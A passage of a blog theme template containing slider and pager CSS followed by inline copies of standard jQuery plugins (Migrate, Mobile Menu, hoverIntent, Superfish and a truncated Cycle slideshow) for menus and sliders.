font:$(sli.font.type);
color:$(sli.text.color);
text-decoration:none;
width:100%;
font-weight:bold;
text-transform:capitalize;
display:inline-block;
}
.featpost .labeltext .infolabel {
font-size:90%;text-align:right;
}
.featpost .labeltext .infolabel a {
color:$(sli.text.color);
}
.featpost .labeltext .date {
margin-right:5px;
}
.featpost .labeltext p {
margin:5px 0 0;
font-style:italic;
}
.featpost strong.titlex {
padding: 10px 10px;background: rgba(24,24,24,10);
z-index: 99;
font-size: 25px;
bottom: 100px;
margin-bottom: 40px;
}
.featpost strong.titlex a{
color: #f5f5f5;
font-family: 'Oswald',serif;
}
.featpost .labeltext {
background: rgba(0,0,0,0.7);
padding: 7px 14px;
width: 385px;
color: #fff;
font-size: 15px;
line-height: 20px;
z-index: 99;
}
.bordaslider {
width:100%px;
margin-top:0px;
margin-left:0px;
background: #dcdcdc;
border-top: 5px solid #333;
border-left: 5px solid #333;
border-right: 5px solid #333;
border-bottom: 5px solid #333;
background-image: url();
background-repeat: no-repeat;
background-position: top center;
background-color:#ffffff;
-moz-border-radius: 1px;
-webkit-border-radius: 1px;
border-radius: 1px;
-khtml-border-radius: 1px;
}
.label-size {
background:#2F89CE;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:13px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2;
}
*/
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 12px Arial;text-transform:none;margin:0;padding:5px 5px;background:#2B7EBD;border:1px solid #2B7EBD}
.blog-pager,#blog-pager{clear:both;font:bold 16px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#fff;text-decoration:none;white-space:nowrap;color:#222;margin:10px 3px;padding:5px 10px;border:1px solid #ddd}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#2B7EBD;border:1px solid #2B7EBD}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#2B7EBD;font-size:15px;margin:10px 3px;padding:5px 10px;border:1px solid #2B7EBD}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#f7f7f7;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;height:20px}

--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
<script src="//yourjavascript.com/63121612103/slider.js"></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var 